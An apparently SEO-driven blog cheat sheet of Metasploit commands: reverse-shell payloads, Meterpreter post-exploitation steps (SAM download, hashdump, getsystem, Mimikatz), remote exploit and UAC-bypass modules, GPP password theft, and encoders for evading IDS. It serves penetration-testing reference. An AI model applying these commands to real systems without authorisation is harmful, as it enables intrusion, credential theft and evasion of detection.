Want to use Metasploit Pro Framework or Metasploit Unleashed? Well, you will need to know their commands first!. Below we are sharing with you the latest Metasploit Commands List of 2022. This cheat sheet contains all the commands you will ever need from very basics to advance!
In this guide, we will talk about the very basics of the Metasploit commands cheat sheet which can be used in the command-line interface. There are also many other command-line consoles available over the internet (such as MSFConsole Command Line) but they are really hard to use and understand.
Contents
What is Metasploit Framework?
Metasploit is a product that can be used to break into a remote system and it can also be used to test the vulnerability of a computer system. Like all the other Information security tools Metasploit can also be used for both purposes (Unauthorized and Legitimate activities). The Rapid7 has also added the two proprietary editions or versions called the Metasploit Pro and Metasploit Express. You can also see some of our Kali Linux Terminal commands for hacking.
Metasploit highlights the risk and remediation of particular bugs that might be available within your Personal Computer (PC). Later on, the fuzzing tool was also included in Metasploit 3.0 which was used to discover the vulnerabilities of software even with the exploits for the known bugs. After some time the local wireless (802.11) toolset was also added into the Metasploit 3.0 in the month of November 2006. After all these updates the Rapid7 released the Metasploit 4.0 in the month of August 2011.
You can get Metasploit Pro Framework from the below page:
Download Metasploit Pro Framework Free
A Brief History of Metasploit Framework
H. D. Moore was the creator of this portable network tool named Metasploit using Perl in 2003. In 2007, the Metasploit Framework was totally rewritten in Ruby. On October 21st, 2009, Metasploit announced that it has been bought or acquired by the Rapid7. Rapid7 is a security company that provides many sorts of unified vulnerability managing solutions.
List of Latest Metasploit Commands 2022 (New)
- Meterpreter Payloads:
- Windows reverse meterpreter payload
| Command | Description of CMD |
| set payload windows/meterpreter/reverse_tcp | Windows reverse tcp payload |
Windows VNC payload for Meterpreter
| Command | Description of CMD |
| set payload windows/vncinject/reverse_tcpset ViewOnly false | Meterpreter Windows VNC Payload
|
Linux Reverse Meterpreter payload
| Command | Description of CMD |
| set payload linux/meterpreter/reverse_tcp | Meterpreter Linux Reverse Payload |
Meterpreter Cheat Sheet Commands (2022 Latest)
| Command | Description of CMD |
| upload file c:\\windows | Meterpreter uploads file to the Windows target machine |
| download c:\\windows\\repair\\sam /tmp | Meterpreter download file from Windows target |
| download c:\\windows\\repair\\sam /tmp | Meterpreter downloads the files from Windows target machine |
| execute -f c:\\windows\temp\exploit.exe | Meterpreter run .exe on target – handy for executing uploaded exploits |
| execute -f cmd -c | Creates a new channel using the cmd shell |
| ps | Meterpreter shows you the current processes that are running |
| shell | Meterpreter gets the shell access on the target machine or server |
| getsystem | Meterpreter attempts to do privilege escalation to gain access to the target |
| hashdump | Meterpreter attempts to dump the hashes on the target |
| portfwd add –l 3389 –p 3389 –r target | Meterpreter creates a port forward to the target machine |
| portfwd delete –l 3389 –p 3389 –r target | Meterpreter deletes the port forward function |
Read: Top 9 Microsoft CMD Command Prompt Hacking Commands 2022.
Common Metasploit Modules and Remote Windows Metasploit Modules
| Command | Description of CMD |
| use exploit/windows/smb/ms08_067_netapi | MS08_067 Windows 2k, XP, 2003 Remote Exploit |
| use exploit/windows/dcerpc/ms06_040_netapi | MS08_040 Windows NT, 2k, XP, 2003 Remote Exploit |
| use exploit/windows/smb/ ms09_050_smb2_negotiate_func_index | MS09_050 Windows Vista SP1/SP2 and Server 2008 (x86) Remote Exploit |
Local Windows Metasploit Modules
| Command | Description of CMD |
| use exploit/windows/local/bypassuac | Bypass UAC on Windows 7 + Set target + arch, x86/64 |
Auxilary Metasploit Modules
| Command | Description of CMD |
| use auxiliary/scanner/http/dir_scanner | Metasploit HTTP directory scanner |
| use auxiliary/scanner/http/jboss_vulnscan | Metasploit JBOSS vulnerability scanner |
| use auxiliary/scanner/mssql/mssql_login | Metasploit MSSQL Credential Scanner |
| use auxiliary/scanner/mysql/mysql_version | Metasploit MSSQL Version Scanner |
| use auxiliary/scanner/oracle/oracle_login | Metasploit Oracle Login Module |
Read also: The Perfect Guide to DDoS Like a Pro Hacker.
Metasploit Powershell Modules
| Command | Description of CMD |
| use exploit/multi/script/web_delivery | Metasploit powershell payload delivery module |
| post/windows/manage/powershell/exec_powershell | Metasploit upload and run powershell script through a session |
| use exploit/multi/http/jboss_maindeployer | Metasploit JBOSS deploy |
| use exploit/windows/mssql/mssql_payload | Metasploit MSSQL payload |
Post Exploit Windows Metasploit Modules
| Command | Description of CMD |
| run post/windows/gather/win_privs | Metasploit show privileges of the current user |
| use post/windows/gather/credentials/gpp | Metasploit grab GPP saved passwords |
| oad mimikatz -> wdigest | Metasplit load Mimikatz |
| run post/windows/gather/local_admin_search_enum | Idenitfy other machines that the supplied domain user has administrative access to |
Source: TheHackToday
The Basic Metasploit Commands you need to know in 2022 (PDF Included)
The Metasploit command for updating Framework:
| apt update; apt install metasploit-framework |
The following command mentioned above provides the latest version of the Metasploit framework which is updated. The update says the following that we should update the weekly update copy of our Metasploit Framework. But there is a slight disadvantage of this command and it is that running this command might corrupt or break the copy of your software that is installed in your PC.
Recommended read: Top 8 Best Linux Distros for Hacking and Penetration Testing!
Metasploit Commands msfhelp/console:
When you run the Metasploit for the first time then the following window opens on your screen. If you don’t know anything about or don’t have any information related to the Metasploit then you can just type: help to view all of the commands and information related to the Metasploit.
I am not going to waste your time in explaining all of the commands on the Metasploit but I will discuss some of the basic and most used commands which you are going to use mostly.
- Basic Commands: These commands are used to Search, Use, Back, Help, Info and Exit.
- Exploit Commands: These commands are used to set variables and show the exploit options and evasion options, payloads, and encoders.
- Exploit execution commands: These commands are used to run and to run exploits against a specific target.

More useful Metasploit Commands:

- Search Command:
This command is used to search for different types or sorts of vulnerabilities and exploits from the msfconsole.

- Info Command:
This command is used to keep an eye on the documentation and take a look at the owner of the exploit.
Read: 8 Best Ways to Secure your Linux Server (Linux Hardening Guide 2022).

- Show options command:
With the help of this simple command, we can use show commands to display all the values required by the payload which can further be used to attack the victim PC or machine which we want to attack.
- LHOST:
With the help of this command, you can easily perform the attacking the WAN Network you just have to set the LHOST to the static IP Address IP and all other forward ports.
- LPORT:
If you are trying to on the LAN Network then you don’t have to perform the port forward but you can use any port that you want to use. But if you are attacking the WAN Network then you have to port forward that port which you want to attack respectively.
- Show Payloads:
With the help of this command, we use the show payloads command. This command will return a whole list of compatible payloads for the following exploit. In the following picture the Metasploit has loaded many compatible payloads:
- Show Targets:
This command will return a whole list of operating systems that are very vulnerable to the selected or chosen exploit. After running this command we get the following output of the following exploit:
adobe_flash_shader_drawing_fill exploit.
- Show Advanced:
By using this show advanced command we can view all of the advanced options for the required exploits.
Download: Nessus Professional Vulnerability Scanner Software.
- Show Encoders:
This command is used to return all of the compatible encoders. These encoders are used for evading the simple IDS/IPS signatures that are been looked for the certain bytes of the payload available.
- Show nops:
This command will return a whole list of the NOP generators. NOP is the abbreviation for No Operation and it is used to change the pattern to bypass simple IDS/IPS of common NOP sleds. These NOP generators start with a whole configuration of CPU Architecture in its name.
Download: Acunetix Web Vulnerability Scanner Free.
You can visit the official Offensive Security site for the full A-Z Metasploit commands.
Do you know any more Metasploit Commands that we can add to this list?
In this article, we discussed the List of Metasploit commands in 2022 we also talked about many different commands which you can use to perform various tasks and all of the different functionalities. It is a totally safe method for using and performing vulnerable checking and solving all of those related problems.
I hope this guide will be really helpful to you. Share it with your friends and family to help them solve their problems. If you have any questions then leave them in the comment section. We are always here to help you if you need any help.